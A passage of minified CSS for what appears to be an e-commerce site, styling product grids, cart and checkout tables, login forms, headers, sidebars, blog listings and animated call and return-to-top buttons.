.ui-widget-header{background-image:none;background-color:#999}#price-range .ui-slider-handle{background-color:#92d2a7;background-image:none;border:none;border-radius:1em;height:10px;top:-4px;margin:0;width:10px}@media (max-width:1199px){.sort-bar>.icon{position:static;margin-bottom:35px}.sort-bar .right{float:left;margin-top:20px}}@media (max-width:480px){.sort-bar .right{margin-top:0}.sort-dropdown{margin:auto auto 20px}.sort-range{float:none;margin-bottom:20px}.search-wrap{width:200px}}.list-view{box-shadow:0 0 15px 0 rgba(0,0,0,.25);margin-top:40px;margin-bottom:0;overflow:hidden}.list-view .deal-text{float:left}.list-view .img{float:right;width:35%;margin-top:15px;text-align:right}.prod-tabs,.product-single .item{text-align:center}@media (min-width:1200px){.product-modal{width:1090px}}@media (max-width:767px){.shop-content .product-box{display:table}.shop-content .product-media{width:300px}}@media (max-width:380px){.shop-content .product-media{width:280px}}.product-single .owl-carousel .owl-item img{margin:auto}.product-single .item>a{border:1px solid #e5e5e5;display:inline-block;border-radius:3px}.product-single .item>a:focus,.product-single .item>a:hover,.product-single .synced .item>a{border-width:2px}.product-single .sync2 .owl-nav>div{background-color:#fff;border:1px solid #e5e5e5;border-radius:15px;bottom:0;color:#9f9f9f;display:inline-block;font-size:10px;height:20px;left:-10px;margin:auto;padding:2px 10px;position:absolute;top:0}.rel-prod-slider,.review-wrap{border-bottom:1px solid #eee}.product-single .sync2 .owl-nav>.owl-next{left:auto;right:-10px}.product-single .sync2 .owl-nav>div:focus,.product-single .sync2 .owl-nav>div:hover{background-color:#92d2a7;color:#fff}.product-content .rating{float:right}.product-content .prod-tag{margin:0 0 10px}.product-content .meta>li{padding:8px 0}.product-content .meta li>strong{display:inline-block;width:100px}.prod-btns .quantity .btn{background:rgba(0,0,0,0);bottom:0;padding:0;position:absolute;top:0;font-size:22px;color:#ccc}.nav-page,.you-like .nav-1 .owl-nav{background-color:#fff;right:0;bottom:0}.prod-btns .quantity .minus{left:10px}.prod-btns .quantity .plus{right:10px}.prod-btns .quantity{position:relative;width:140px}.prod-btns>div{display:inline-block;vertical-align:middle;margin:0;line-height:1}.prod-btns .sort-dropdown .search-selectpicker{margin:auto 10px}.prod-btns .quantity .qty{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;text-align:center}.prod-btns .bootstrap-select .btn{width:100px}.prod-tabs .tabs>li{display:inline-block;margin:auto 10px}.prod-tabs .tabs>li a{position:relative}.prod-tabs .tabs>.active>a::after,.prod-tabs .tabs>li>a:hover::after{border-radius:50%;content:"";height:5px;left:0;margin:0 auto;position:absolute;right:0;width:5px;bottom:-15px;opacity:1}.prod-tab-content{padding-top:30px}.review-img{float:left;margin-right:25px}.you-like .nav-1 .owl-nav{display:inline-block;left:0;margin:auto auto -13px;top:auto;width:72px}.review-caption{display:table-cell;text-align:left}.continue-shopping,.nav-page>a,.pagintn>li,.pagintn>li a,.review-caption .title,.tags-widget a,.tags-widget>li{display:inline-block}.review-caption .rating{float:right;margin:10px auto}.review-wrap{margin:40px auto auto;padding-bottom:40px;width:80%}.your-rating{margin:30px auto 40px}.your-rating .left{float:left}.your-rating .right{float:right}.your-rating .left .star::before{color:#ccc;cursor:pointer;font-size:26px;vertical-align:middle}.your-rating .left .star:hover::before{color:#f6cc28}@media (max-width:767px){.review-wrap{width:100%}.product-content .tags-widget a{margin:5px auto}}.nav-page{border:1px solid #efefef;border-radius:1em;left:0;margin:auto;overflow:hidden;position:absolute;width:80px}.nav-page>a{color:#9f9f9f;font-size:10px;height:23px;line-height:23px;margin-left:-3px;text-align:center;width:40px}.nav-page>a:focus,.nav-page>a:hover,.pagintn>li a:focus,.pagintn>li a:hover{background-color:#92d2a7;color:#fff}.nav-page>.left{border-right:1px solid #efefef;width:40px}.pagination-wrap{margin-top:50px;text-align:center}.pagintn>li a{border-radius:5em;color:#666;font-size:16px;font-weight:500;height:30px;line-height:30px;margin:auto 3px;width:30px}.widget-wrap{padding-bottom:25px}.widget-wrap>ul{margin-top:10px}.widget-wrap ul li{font-size:16px;padding:5px 0}.widget-wrap .form-group{margin-bottom:0}.widget-wrap .sort-range{float:none;margin-bottom:50px}.widget-wrap .random-prod{border-style:none none dashed;border-width:medium medium 1px;border-color:#e9e9e9;border-radius:0;margin-bottom:30px;padding:0 0 20px}.widget-wrap .random-prod .title-1{font-size:15px}.tags-widget a{border:1px solid #e5e5e4;border-radius:1em;color:#a3a19f;font-size:14px;padding:3px 15px}.tags-widget a:focus,.tags-widget a:hover{color:#fff}.product-table{height:auto;overflow:auto;width:100%}.product-table th{padding:13px 20px;text-transform:capitalize;background-color:#f5f4f0;color:#7d7d7d;font-weight:700;font-size:15px;text-align:center}.bor-box .i-title,.btn-cart,.customer-page .caption,.login-res-page .action .btn-login,.post2 .title,.post2 time,.pro-detail .title,.sb-hotline .phone,.single .s-title,header #header-main .cart .infoCart .txt-your-cart,header #header-top p span{text-transform:uppercase}.product-table td{border-top:1px solid #eee;padding:30px 10px;vertical-align:top;vertical-align:middle;text-align:center}.product-table td.description,.product-table td.image{text-align:left}.product-table td.image img{max-width:180px;height:auto}.product-table .prod-btns{border:none}.product-table .prod-btns>div{margin:5px auto}.product-table .remove{background-color:#f7f6f2;border-radius:15px;float:right;font-size:12px;height:25px;line-height:25px;width:25px}.product-table .remove:focus,.product-table .remove:hover{background-color:#525252;color:#fff}.shp-btn>.btn{margin:15px}.continue-shopping{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;padding:30px 0;vertical-align:middle;width:100%;text-align:right}.continue-shopping .left{float:left;width:370px}.continue-shopping .right{float:right;margin-top:25px}.coupan-form{overflow:hidden;position:relative}.coupan-form .btn{background-color:#fbfaf6;border-left:1px solid #e7e7e6;border-radius:0 5em 5em 0;font-size:13px;font-weight:900;height:43px;padding:10px 25px;position:absolute;right:1px;top:1px}@media (max-width:991px){.product-table{display:block;overflow-x:auto;width:745px}.continue-shopping .left{width:auto}header .logo img{max-height:60px}}.chk-panel{border:1px solid #e5e5e5}.chk-body{padding-left:25px}.chk-body form .form-group{margin-bottom:15px}.chk-panel .panel{border-bottom:1px solid #e5e5e5;border-radius:0;box-shadow:none;padding:20px 30px}.chk-panel .panel+.panel{margin-top:0}.chk-panel .panel:last-child{border-bottom:none}.chk-form .radio-inline{display:inline-block;margin:10px 0 0;width:100%}.chk-body p,.chk-body ul li{color:#999}.chk-body ul li{display:inline-block;margin:8px 0 0;width:100%}.chk-body ul li span{line-height:normal;margin-right:10px;vertical-align:text-bottom}.registed-form .fpw{float:left;margin:10px auto auto}.registed-form label{font-size:13px;margin-bottom:15px}@media (max-width:767px){.chk-panel .panel{padding:20px 15px}.chk-body{padding-left:0}.chk-form{margin-bottom:30px}}.products-cart{overflow:auto}@media (min-width:1024px){.products-cart tr td:not(:nth-child(2)),.products-cart tr th{text-align:center}}.table-customize{margin:0;border-radius:0;overflow:hidden}.table-customize>thead>tr{background-color:#a03430;border-radius:0}.table-customize>thead>tr>th{color:#fff;padding:10px 14px;font-size:14px;font-weight:400;border:1px solid #fbe0df}.table-customize>thead>tr>th:first-child{border-radius:3px 0 0;border-top:1px solid rgba(0,0,0,.2)}.table-customize>thead>tr>th:last-child{border-radius:0 3px 0 0}.table-customize>tbody>tr>td{vertical-align:middle;padding:15px 14px;font-size:14px;color:#000;border:1px solid #efeeee}.table-customize>tbody>tr>td a{text-decoration:none;color:#923531;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child{position:relative;font-size:10px;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{position:absolute;left:0;right:0;margin:auto;top:14px}.table-order>tbody>tr:nth-child(1)>td:first-child{background:url(../img/bg-order-1.png) center center no-repeat}.table-order>tbody>tr:nth-child(2)>td:first-child{background:url(../img/bg-order-2.png) center center no-repeat}.table-order>tbody>tr:nth-child(3)>td:first-child{background:url(../img/bg-order-3.png) center center no-repeat}.table-order>tbody>tr td:first-child,.table-order>tbody>tr th:first-child{text-align:center}@media (min-width:320px) and (max-width:767px){.table-responsive,.table-responsive tbody,.table-responsive td,.table-responsive th,.table-responsive thead,.table-responsive tr{display:block}.table-responsive>thead>tr{position:absolute;top:-9999px;left:-9999px}.table-responsive>tbody>tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.table-responsive>tbody>tr:first-child{border-radius:3px 3px 0 0;border-top:none}.table-responsive>tbody>tr:last-child{border-radius:0 0 3px 3px;border-bottom:none}.table-responsive>tbody>tr td{border:none;border-bottom:1px solid #f1eded;position:relative;padding-left:30%!important;width:100%;overflow:hidden}.table-responsive>tbody>tr td.no_result{padding-left:0!important;text-align:center!important}.table-responsive>tbody>tr td:before{content:attr(data-title);position:absolute;top:15px;left:14px;width:30%;padding-right:10px;white-space:nowrap;font-size:14px}.table-responsive>tbody>tr td:first-child{text-align:left}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child{padding:25px 0 25px 30%!important;background-position:left 32% center}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{left:32%}}.bor-box .i-title:after,.bor-box:before,.payment-method .circle:before,header #header-top p::after,header #header-top ul li a::after{content:''}header #header-top p,header #header-top ul li a{position:relative;line-height:normal;font-size:12px}a.remove.fa.fa-close.clr-txt{margin-right:20px;font-size:15px;text-align:right;float:right}.attribute{background:#e3524d;padding:2px 5px;color:#fff;margin-right:3px;font-size:11px;margin-top:3px}.cart-table{margin:0 15px}.subtotal_all{color:#d24741;font-size:20px}@media (max-width:767px){.prod-btns .quantity{width:100px}.prod-btns .quantity .qty{border-radius:0;height:30px;line-height:30px}.table-responsive{border:1px solid #f1eded}.continue-shopping{text-align:center}}.shp-btn{margin-bottom:30px}.panel-info{border-color:#953d39}.panel-info>.panel-heading{color:#fff;background-color:#a03430;border-color:#a03430}.payment-method input,.payment-method select{border:none;width:100%;padding:13px 11px;word-break:normal;color:#333;border-radius:4px;background:#fff;box-shadow:0 0 0 1px #d9d9d9;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.payment-method input[type=checkbox],.payment-method input[type=radio]{margin:4px 0 0;line-height:normal}.payment-method .active .circle:before{border-color:#338dbc}.payment-method .circle:before{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:10px;border-radius:50%;border:7px solid #ccc}.payment-method .choose .information{font-size:14px;color:#080006;margin-top:10px;display:block}.select-item{padding:12px 15px;color:#333;border-radius:4px;display:block;background:#fff;box-shadow:0 0 0 1px #d9d9d9;cursor:pointer}.select-item input{display:none}.checkout-quantity,header #header-top p,header #header-top ul li{display:inline-block}.checkout-btn{margin-top:20px}.txt-main-color{color:#af2c27}.checkout-quantity{background:#595757;color:#eee;padding:1px 10px;margin-top:7px}.item-payment{margin:5px 0}.item-payment .circle{margin:10px}.item-payment input{margin:0!important}.login-res-page .welcome-text{padding:0;margin:0}.login-res-page input{border-radius:0;background:#e5ece8;color:#999;font-weight:600;border:0}.login-res-page select{border-radius:0;background:#e5ece8;border:0;-webkit-appearance:none;-webkit-border-radius:0}.login-res-page .radio{display:inline-block;margin-left:20px}.login-res-page input:focus{color:#999}.login-res-page .register-link a{color:#528bbb}.login-res-page .action button{border-radius:0;width:100%;padding:5px 0;font-size:17px;color:#fff}.login-res-page .action .btn-login{background:#ed7438;text-align:center}@media (min-width:1024px){.login-res-page .action .btn-login{margin-top:31px}}.login-res-page .login-res-page .action .btn-facebook{background:#455bc7}.login-res-page .action .btn-google{background:#f36267}.login-res-page .action button i{float:left;margin:3px 0 0 10px;font-size:20px}.login-res-page .recived-promo-mail{margin-top:30px}.login-res-page .recived-promo-mail input[type=checkbox]{width:20px;height:20px}.register-page .btn-login,.register-page .social-login{margin-top:14px!important}@media (max-width:767px){.register-page .recived_promo_mail{font-size:13px}}.btn-facebook{background:#4267b2}.login-res-page .action,.register-page .action{margin-bottom:30px}.customer-page .caption{width:100%;padding:5px 10px;background:#52c1c8;margin-bottom:10px;color:#fff;font-size:14px;font-weight:700}.lastest-price{font-size:20px;font-weight:700;color:red}header #header-top{background:#f1f1f1}header #header-top p{margin:0;background:silver;padding:8px 10px}header #header-top p span{color:#fff;margin-right:5px;font-weight:700}header #header-top p::after{width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid silver;position:absolute;top:0;bottom:0;left:100%}header #header-top ul{padding:0;margin:0;list-style:none;text-align:right}header #header-top ul li a{display:block;color:#999;padding:8px 18px}header #header-top ul li a::after{position:absolute;top:8px;bottom:8px;right:0;border-left:1px solid #999}header #header-top ul li:last-child a{padding-right:0}header #header-top ul li:last-child a::after{display:none}@media only screen and (max-width:767px){#header-top .header-top-left{display:none}}header #header-main{background:#fff;position:relative;z-index:9}header #header-main>.container{position:relative}header #header-main .logo{display:block;padding:25px 0}header #header-main .logo img{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;max-width:77%}header #header-main form.search{position:relative;max-width:460px;margin:0 auto;padding:38px 0 28px}header #header-main form.search .field{position:relative;padding:0 50px 0 0}header #header-main form.search p{font-size:12px;color:#999;margin-top:5px}header #header-main form.search .field input{width:100%;background:#fff;border:1px solid #ccc;outline:0;border-radius:5px 0 0 5px;line-height:40px;padding:0 7px 0 17px}header #header-main form.search .field button{background:#ac1f23;position:absolute;top:0;bottom:0;right:0;width:50px;text-align:center;color:#fff;border-radius:0 5px 5px 0;border:0}@media only screen and (max-width:1199px){header #header-main .search{position:absolute;top:50%;right:70px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999}header #header-main,header #header-menu{display:none}header #header-mobile{display:block!important}}header #header-mobile{padding:5px 0;position:relative;z-index:9;display:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:#fff}header #header-mobile>.container{position:relative}header #header-mobile .search{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:120px}header #header-mobile .search a{color:#777;font-size:15px;text-decoration:none;display:block;padding:15px 0}header #header-mobile .search .dropdown-menu{margin:0;border:0;padding:10px;width:300px;right:-120px;left:auto;border-radius:3px;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.4);box-shadow:0 0 5px 0 rgba(102,102,102,.4)}header #header-mobile .search .dropdown-menu form{position:relative}header #header-mobile .search .dropdown-menu form input{width:100%;height:38px;border:1px solid #ccc;border-radius:3px;outline:0;padding:0 12px}header #header-mobile .search .dropdown-menu form button{position:absolute;right:0;top:0;bottom:0;width:40px;text-align:center;border:0;background:0 0;color:#555}header .logo{display:inline-block;vertical-align:middle;max-width:243px}@media (max-width:480px){header .logo{max-width:165px}}header #header-mobile .logo img{height:45px}header .logo img{display:block}header #header-main .cart{position:relative;padding:48px 0 38px}header #header-main .cart .cart-inner{padding-right:55px;position:relative}header #header-main .cart .infoCart .txt-your-cart{font-size:13px;color:#ac1f23;font-weight:400;padding:0;margin:0 0 5px}header #header-main .cart .infoCart p{margin:0;font-size:12px;color:#a1a1a1}header #header-main .cart .icon-cart{position:absolute;right:0;bottom:0}header #header-main .cart .icon-cart .icon-inner{position:relative}header #header-main .cart .icon-cart i{font-size:30px;color:#a1a1a1}header #header-main .cart .icon-cart .icon-inner span{position:absolute;background:#a03430;color:#fff;text-align:center;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;border-radius:10px;top:-6px;right:-10px}header #header-mobile .cart{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:60px}header #header-mobile .cart a{color:#777;font-size:12px;text-decoration:none}.lpost-box li a:hover,.post2 .more:hover{text-decoration:underline}header #header-mobile .cart a i{font-size:18px;position:relative}header #header-mobile .cart a span{position:absolute;background:#ff3c45;color:#fff;text-align:center;font-size:9px;font-weight:700;width:15px;height:15px;line-height:15px;border-radius:50%;top:-5px;right:-8px}.sidebar{margin-left:20px;margin-bottom:50px}@media (max-width:767px){.sidebar{margin-bottom:30px}}.bor-box{border-left:solid 1px #e2e2e2;position:relative;padding-left:27px;padding-top:2px}.bor-box:before{position:absolute;left:-1px;width:3px;background:#00503d;height:50px}.bor-box .i-title{font-weight:700;font-size:22px;color:#414141;margin-bottom:20px}.bor-box .i-title:after{display:block;height:1px;width:50px;margin-top:10px;background:#2d2d2d}.lpost-box li{margin-bottom:18px}.lpost-box li:last-child{margin-bottom:0}.lpost-box li a{position:relative;padding-left:19px;font-size:16px;color:#999;display:inline-block;vertical-align:middle}.lpost-box li a:after,.lpost-box li a:before{content:'';position:absolute}.lpost-box li a:before{width:12px;height:12px;border-radius:50%;border:2px solid #999;left:0;top:6px}.lpost-box li a:after{width:4px;height:4px;top:10px;left:4px;border-radius:50%}.banner,.cate-box li{position:relative}.lpost-box li a:hover{color:#00503d}.lpost-box li a:hover:before{border-color:#00503d}.lpost-box li a:hover:after{background:#00503d}.cate-box{padding-bottom:16px;margin-bottom:32px;margin-top:7px}@media (max-width:767px){.cate-box{padding-bottom:0}}.cate-box .i-title{margin-bottom:34px}.cate-box li a{font-size:16px;color:#777;display:block;padding-bottom:14px;border-bottom:solid 1px #e8e8e8;margin-bottom:10px}.cate-box li a:hover{color:#00503d}.cate-box li:last-child a{border-bottom:none;margin-bottom:5px}.post-box{padding-bottom:34px}.post-box .i-title{margin-bottom:27px}.sb-post{padding-top:1px;padding-bottom:25px;border-bottom:solid 1px #e8e8e8;margin-bottom:26px}.sb-post .img{width:80px;float:left;display:block;border-radius:3px;overflow:hidden}.sb-post .img img{display:block;width:100%}.sb-post .title{margin-left:93px;color:#555;line-height:24px;max-height:72px;overflow:hidden;margin-top:-5px}.sb-post .title a:hover{color:#00503d}.sb-post:last-child{padding-bottom:0;border-bottom:none;margin-bottom:0}.sb-hotline{text-align:center;margin-top:13px;padding:22px 5px 12px}.sb-hotline.v2{margin-top:24px}.sb-hotline .logo{display:inline-block;vertical-align:middle;margin-bottom:25px}.sb-hotline .logo img{display:block}.sb-hotline .img{margin-bottom:14px}.sb-hotline .phone{color:#fff;font-size:26px;font-weight:600}.sb-hotline .phone:hover{color:#00503d}.pcate-title{font-size:18px;font-weight:700;border-bottom:solid 1px silver;margin-bottom:31px;margin-top:2px}.pcate-title span{display:inline-block;vertical-align:middle;margin-bottom:-2px;border-bottom:solid 3px #00503d;padding-bottom:8px}.banner{margin-bottom:25px;overflow:hidden}.banner img{display:block;height:auto!important;width:100%!important;margin:auto}.banner .breadcrumbs{position:absolute;bottom:5px;left:0;right:0;color:#fff}.banner .breadcrumbs li{display:inline-block}.banner .breadcrumbs li:not(:last-child):after{content:'>';margin-left:8px;margin-right:2px}.banner .breadcrumbs li a:hover{color:#00503d}.banner .breadcrumbs .title{color:#fff;font-size:30px;font-weight:700;line-height:30px;margin-bottom:3px}.banner.v2 .breadcrumbs{text-align:center;bottom:50%;margin-bottom:-27px}.banner.v2 .breadcrumbs li{display:inline-block;color:#00503d}.banner.v2 .breadcrumbs li:not(:last-child):after{content:'/';margin-left:8px;margin-right:2px;color:#fff}.banner.v2 .breadcrumbs li a{color:#fff}.banner.v2 .breadcrumbs li a:hover{color:#00503d}.single{margin-bottom:30px;padding:0 10px}.single .s-title{font-weight:600;font-size:20px;color:#2e2e2e;margin-bottom:20px}.single .s-title:after{content:'';display:block;height:2px;background:#d24741;width:75px;margin-top:9px}.single time{color:#999;font-size:12px;display:block;margin-top:10px}.single .s-social .ctrl,.single .s-social .text{display:inline-block;vertical-align:middle}.single time i{margin-right:3px}.single .s-content{font-weight:300;line-height:2;color:#4c4848;border-bottom:solid 1px #dbdbdb;padding-bottom:2px}.post2 .des,.post2 .des2{line-height:20px;overflow:hidden}.single .s-content p{margin-bottom:10px}.single .s-content img{margin-top:3px;margin-bottom:45px}.single .s-social{margin-top:29px;margin-bottom:28px}.single .s-social .text{font-size:16px;font-weight:600;margin-top:-3px;margin-right:4px}.post2{margin-bottom:38px;padding-bottom:38px;border-bottom:dashed 1px #efecec}.post2 .img{display:block;float:left;width:270px;border:1px dashed #efefef}.post2 .img img{display:block;width:100%}.post2 .ct{margin-left:300px;padding-top:1px}.post2 .title{font-size:16px;color:#666;font-weight:700;margin-bottom:6px;margin-top:0}.post2 .title a:hover{color:#ef6437}.post2 .title:after{content:'';display:block;background:#d25a34;height:1px;width:47px;margin-top:7px}.post2 time{display:block;font-size:12px;color:#999;margin-bottom:10px}.post2 .des{font-weight:700;color:#666;font-size:16px;max-height:40px;margin-bottom:10px}.post2 .des2{color:#999;max-height:64px;margin-bottom:7px}.post2 .more{color:#d25a34}.mmap{padding:0}.mmap p{margin-bottom:-10px}.btn-inline{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-color:#00503d;color:#fff;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:20px}.btn-inline:hover{background:#fffae1;color:#333!important}.pro-gallery{float:left;display:block;width:344px}.pro-detail{margin-left:380px}.pro-detail .des{line-height:22px;margin-bottom:10px}.pro-detail .price strong{color:#00503d;font-size:30px;font-weight:800;margin-right:10px}.pro-detail .price strong small{font-size:66.666%}.pro-detail .price del{text-decoration:line-through;font-size:16px;color:#666}.pro-detail .price del small{font-size:75%}.pro-detail .p-social a{color:#999;display:inline-block}.pro-img img,.pro-thumb img{display:block;width:100%}.pro-detail .p-social a i{margin-right:2px}.pro-img{padding-bottom:17px;border-bottom:solid 1px #e9e9e9;margin-bottom:20px}.pro-thumb .slick-list{margin:0 -7px}.pro-thumb .slick-list .slick-slide{margin:0 7px}.pro-thumb .slick-arrow{height:20px;width:20px;border-radius:50%;color:#999;border:1px solid #999;text-align:center;line-height:18px;top:50%;margin-top:-10px;position:absolute}.pro-thumb .slick-arrow.prev{left:5px}.pro-thumb .slick-arrow.next{right:5px}.pro-thumb .slick-arrow:hover{background:#ef6437;border-color:#ef6437;color:#fff}.pro-info-tab{margin-top:10px;font-size:0;background:#eee}@media (max-width:767px){.pro-info-tab{margin-top:25px;margin-bottom:10px}}.pro-info-tab li{font-size:14px;margin-right:4px;display:inline-block;vertical-align:middle}.pro-info-tab li a{display:block;font-size:16px;color:#666;line-height:42px;padding:0 23px;border-radius:3px 3px 0 0;background:#f0f0f0;margin-bottom:-1px;position:relative;z-index:1}.pro-info-tab li.active a{background:#333;color:#fff}.pro-info-ct{margin-bottom:20px;border-left:5px solid #eee;border-right:5px solid #eee;border-bottom:5px solid #eee;padding:10px}.pro-info-ct .s-content{line-height:36px;color:#5a5a5a}.pro-info-ct .s-content strong{font-weight:600;color:#666}.comments{border-bottom:solid 1px #d8d8d8;margin-bottom:38px;overflow:hidden;padding-bottom:35px}.pro-related{margin-bottom:20px}.pro-related .slick-slide{padding:0 10px}.pro-related .slick-arrow{width:32px;height:32px;color:#c4c4c4;border:1px solid #c4c4c4;border-radius:50%;text-align:center;font-size:18px;line-height:30px;top:50%;margin-top:-16px;position:absolute}.pro-related .slick-arrow.prev{left:-10px}.pro-related .slick-arrow.next{right:-10px}.pro-related .slick-arrow:hover{background:#ef6437;color:#fff;border-color:#ef6437}.pro-related .product2{margin-bottom:0}@media all and (max-width:1199px){.banner:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.sb-hotline .phone{font-size:20px}}@media all and (max-width:991px){.sidebar{margin-left:0}.pro-break{display:none}}@media all and (max-width:767px){.product2{margin-bottom:10px}.single .s-title{font-size:24px}.bor-box{padding-left:15px}.banner .breadcrumbs .title{font-size:22px}.post2{margin-left:auto;width:100%;margin-right:auto}.post2 .img{float:none;width:auto;margin-bottom:20px}.post2 .ct{margin-left:0}.pro-gallery{float:none;margin:0 auto 30px;width:344px;max-width:100%}.pro-detail{margin-left:0}.pro-related .slick-list{margin:0 -5px}.pro-related .slick-list .slick-slide{margin:0 5px}}.pt-15{padding:15px 0 13px}.add-cart{margin-bottom:14px}.theme-btn{background-color:#2a2a2a}.btn-cart{border-radius:0!important;font-size:14px!important}.theme-btn,.theme-btn-2,.theme-btn-3{border:none;border-radius:2em;box-shadow:none;font-size:18px;padding:10px 20px;color:#fff}.theme-btn:focus,.theme-btn:hover{background-color:#525252;color:#fff}.fa-chevron-circle-up:before{content:"\f139"}.btn-call span:after,.btn-call span:before,.cms-img:before,.product2 .img:before{content:''}.theme-btn-2,.theme-btn-3,.theme-btn-sm-2,.theme-btn-sm-3{background-color:#c04145;color:#fff}.theme-btn-2:hover,.theme-btn-3:hover,.theme-btn-sm-2:hover,.theme-btn-sm-3:hover{background-color:#525252;color:#fff}.content-fix ul{list-style-type:disc;padding-left:40px}.content-fix ol{list-style-type:decimal;padding-left:40px}.content-fix table{max-width:100%;overflow-x:auto}.s-social ul li a:hover{color:#e6b12d}.cate-box>ul>li span{position:absolute;right:5px;font-size:22px;cursor:pointer;top:0}.cate-box .sub-cate{padding-left:15px;display:none}.cate-box .sub-cate li{border-bottom:none;font-size:16px;color:#444;display:block;padding-bottom:15px;text-transform:capitalize}.baogia,.cms-content table th,.d-sidebar .d-box .title,.pro-detail .policy .item .name,.title-list,.tu-van-cf-cho-quan{text-transform:uppercase}.cate-box ul li a{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.product2,.product2 .img:before{-webkit-transition:all .2s ease-in-out}.product2{overflow:hidden;border-radius:5px;transition:all .2s ease-in-out;margin:0 auto 30px;max-width:280px}.product2 .img{display:block;position:relative;border-radius:5px 5px 0 0;overflow:hidden}.product2 .img img{display:block;width:100%}.product2 .img:before{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .2s ease-in-out}.product2 .img .more{color:#fff;position:absolute;width:87px;height:35px;top:50%;left:50%;margin-top:-17px;margin-left:-43px;text-align:center;line-height:35px;font-weight:600;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product2 .img .more:after,.product2 .img .more:before{content:'';position:absolute;-webkit-transition:inherit;transition:inherit;width:0;height:0}.product2 .img .more:before{bottom:0;left:0;border-left:solid 1px #fff;border-bottom:solid 1px #fff}.product2 .img .more:after{top:0;right:0;border-top:solid 1px #fff;border-right:solid 1px #fff}.product2 .ct{border-top:dashed 1px #d7d7d7;text-align:center;padding:13px 5px;border-radius:0 5px 5px 0;height:90px}.product2 .ct .title{color:#5d5d5d;line-height:22px;height:22px;overflow:hidden;margin-bottom:4px}.product2 .ct .title a:hover{color:#188ac7}.product2 .ct sup{font-size:65%}.product2 .ct .price{font-weight:700;font-size:18px;color:#188ac7;line-height:1.2}.product2 .ct .old-price{color:#666;text-decoration:line-through}.product2:hover{-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1)}.product2:hover .img .more,.product2:hover .img:before{opacity:1}.product2:hover .img .more:after,.product2:hover .img .more:before{width:55px;height:15px}.product2:hover .img .more:hover:after,.product2:hover .img .more:hover:before{width:100%;height:100%}.pro-detail .quantity{width:100%;float:left;margin-right:10px;height:43px;border-radius:0}.contact-page .btn-inline:hover{color:#fff}.contact-page .map{width:100%;margin-bottom:-10px}.contact-page .contact-form input{margin-bottom:20px}.contact-page .block-content .col-sm-5 .form-group:last-child{margin-bottom:0}.text-left{text-align:left!important}.btn-call span,.cms-img{text-align:center;display:block}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,.7);width:50px;height:50px;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:13px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.btn-call{position:fixed;bottom:140px;left:40px;z-index:9999;transform:scale(.9)}@media (max-width:767px){.btn-call{transform:scale(.9)}.btn-call p.phone{margin-top:0!important}}.btn-call span{font-size:28px;width:54px;height:54px;margin:auto;border-radius:50%;line-height:57px;color:#fff;background:#e1342d;position:relative}.btn-call span:after,.btn-call span:before{position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid #d24741;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:#d24741;z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.cms-img-rectangle,.cms-img-square{position:relative;display:block;overflow:hidden}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes 